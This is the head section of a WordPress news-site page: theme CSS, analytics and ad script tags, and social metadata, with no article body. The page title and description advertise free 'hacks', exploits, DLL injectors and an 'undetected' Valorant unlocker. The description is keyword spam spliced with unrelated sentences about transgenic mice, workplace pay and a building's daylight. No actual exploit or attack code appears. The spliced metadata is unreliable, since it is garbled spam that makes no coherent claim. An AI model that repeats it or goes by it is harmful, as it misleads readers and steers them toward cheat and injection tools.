.is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff9000;}#instagram-link a:hover{color: #ff9000 !important;border-color: #ff9000 !important;}#theme-header #main-nav .spinner-circle:after{color: #ff9000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff9000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff9000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff9000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff9000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff9000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff9000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff9000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff9000;}#footer-widgets-container{border-top: 8px solid #ff9000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff9000;color: #FFFFFF;}::selection{background-color: #ff9000;color: #FFFFFF;}circle.circle_bar{stroke: #ff9000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,144,0,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd5e00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd5e00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff9000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #ff9000;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #ff9000;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #ff9000;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #ff9000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #444444;}#top-nav .menu-item-has-children > a:before{border-top-color: #444444;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #444444;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #1a00e5;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #1a00e5;}#top-nav .comp-sub-menu .button:hover{border-color: #1a00e5;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #1a00e5;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #1a00e5;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #1a00e5;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #0000c7;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}.main-nav-boxed .main-nav.fixed-nav,#main-nav{background: #000000;background: -webkit-linear-gradient(90deg,#000000,#000000 );background: -moz-linear-gradient(90deg,#000000,#000000 );background: -o-linear-gradient(90deg,#000000,#000000 );background: linear-gradient(90deg,#000000,#000000 );}#main-nav .icon-basecloud-bg:after{color: inherit !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: rgb(0,0,0);}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: rgb(0,0,0);}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #f9f9f9;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #f9f9f9;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #f9f9f9;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #f9f9f9;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #ff9000;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #ff9000;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #ff9000;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #ff9000;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #ff9000;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #e17200;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #f9f9f9;}#main-nav input::-moz-placeholder{color: #f9f9f9;}#main-nav input:-moz-placeholder{color: #f9f9f9;}#main-nav input:-ms-input-placeholder{color: #f9f9f9;}#main-nav input::-webkit-input-placeholder{color: #f9f9f9;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(249,249,249,0.6);}#footer{background-color: #174a75;}#site-info{background-color: #0c0507;}#footer .posts-list-counter .posts-list-items li:before{border-color: #174a75;}#footer .timeline-widget a .date:before{border-color: rgba(23,74,117,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #002c57;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffaa00;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #ffffff;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(255,255,255,0.7);}#footer input::-moz-placeholder{color: #ffffff;}#footer input:-moz-placeholder{color: #ffffff;}#footer input:-ms-input-placeholder{color: #ffffff;}#footer input::-webkit-input-placeholder{color: #ffffff;}.site-footer.dark-skin a:not(:hover){color: #fcfcfc;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #ffaa00;}#footer .circle_bar{stroke: #ffaa00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #ffaa00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #ffaa00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e18c00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e18c00;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #f2f2f2;}#footer .site-info a:not(:hover){color: #ffffff;}#footer .site-info a:hover{color: #ffaa00;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#2ecc71 !important;}.tie-cat-12:hover{background-color:#10ae53 !important;}.tie-cat-12:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:180px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://updigitaldiary.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-86Z4M5GL1F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["updigitaldiary.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-86Z4M5GL1F");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://updigitaldiary.in/wp-content/uploads/2021/06/Capture-1.png"><meta property="og:description" content="CheatsWallhackTrigger hackMisc cheatDll injectionInjectorsHvhAnti aim scriptAuto player scriptAnti recoilSpectator listNo recoilCheat menuValorant unlocker undetectedTransgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked. He added that the proposed development would provide acceptable level of daylight to 75 and 75A St Pauls..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="UP Digital Diary"><meta property="og:title" content="Hacks Free Download | Exploits, Unlock Tool, Spinbot"><meta property="og:url" content="https://updigitaldiary.in/news-article/62079"><meta property="og:updated_time" content="2023-07-20T03:50:45+05:30">
<meta property="article:published_time" content="2023-07-14T15:20:43+00:00"><meta property="article:modified_time" content="2023-07-19T22:20:45+00:00"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="UP Digital Diary"><meta property="article:author:username" content="UP Digital Diary">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Hacks Free Download | Exploits, Unlock Tool, Spinbot"><meta property="twitter:description" content="CheatsWallhackTrigger hackMisc cheatDll injectionInjectorsHvhAnti aim scriptAuto player scriptAnti recoilSpectator listNo recoilCheat menuValorant unlocker undetectedTransgenic mouse models..."><meta property="twitter:url" content="https://updigitaldiary.in/news-article/62079">
<meta itemprop="image" content="https://updigitaldiary.in/wp-content/uploads/2021/06/Capture-1.png"><meta itemprop="name" content="Hacks Free Download | Exploits, Unlock Tool, Spinbot"><meta itemprop="description" content="CheatsWallhackTrigger hackMisc cheatDll injectionInjectorsHvhAnti aim scriptAuto player scriptAnti recoilSpectator listNo recoilCheat menuValorant unlocker undetectedTransgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked. He added that the proposed development would provide acceptable level of daylight to 75 and 75A St Pauls..."><meta itemprop="datePublished" content="2023-07-14"><meta itemprop="dateModified" content="2023-07-19T22:20:45+00:00"><meta itemprop="author" content="UP Digital Diary"><meta itemprop="tagline" content="Hindi News &amp; Views">
<meta property="profile:first_name" content="UP Digital Diary"><meta property="profile:username" content="UP Digital Diary">
<!-- /OG -->
<link rel="https://api.w.org/" href="https://updigitaldiary.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://updigitaldiary.in/wp-json/wp/v2/posts/62079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://updigitaldiary.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://updigitaldiary.in/?p=62079' />
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="webp-uploads 2.6.1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-86Z4M5GL1F"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-86Z4M5GL1F');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8375536583693654"
crossorigin="anonymous"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2DE7NVFEG"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-H2DE7NVFEG');
</script>
<meta name="theme-color" content="#ff9000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8375536583693654&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://updigitaldiary.in/wp-content/uploads/2021/06/Capture-1.png" sizes="32x32" />
<link rel="icon" href="https://updigitaldiary.in/wp-content/uploads/2021/06/Capture-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://updigitaldiary.in/wp-content/uploads/2021/06/Capture-1.png" />
<meta name="msapplication-TileImage" content="https://updigitaldiary.in/wp-content/uploads/2021/06/Capture-1.png" />
<style type="text/css" id="wp-custom-css">
#main-nav a:not(:hover), #main-nav a.social-link:not(:hover) span, #main-nav .dropdown-social-icons li a span, .search-in-main-nav.autocomplete-suggestions a {
color: #f8cb13;
}		</style>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 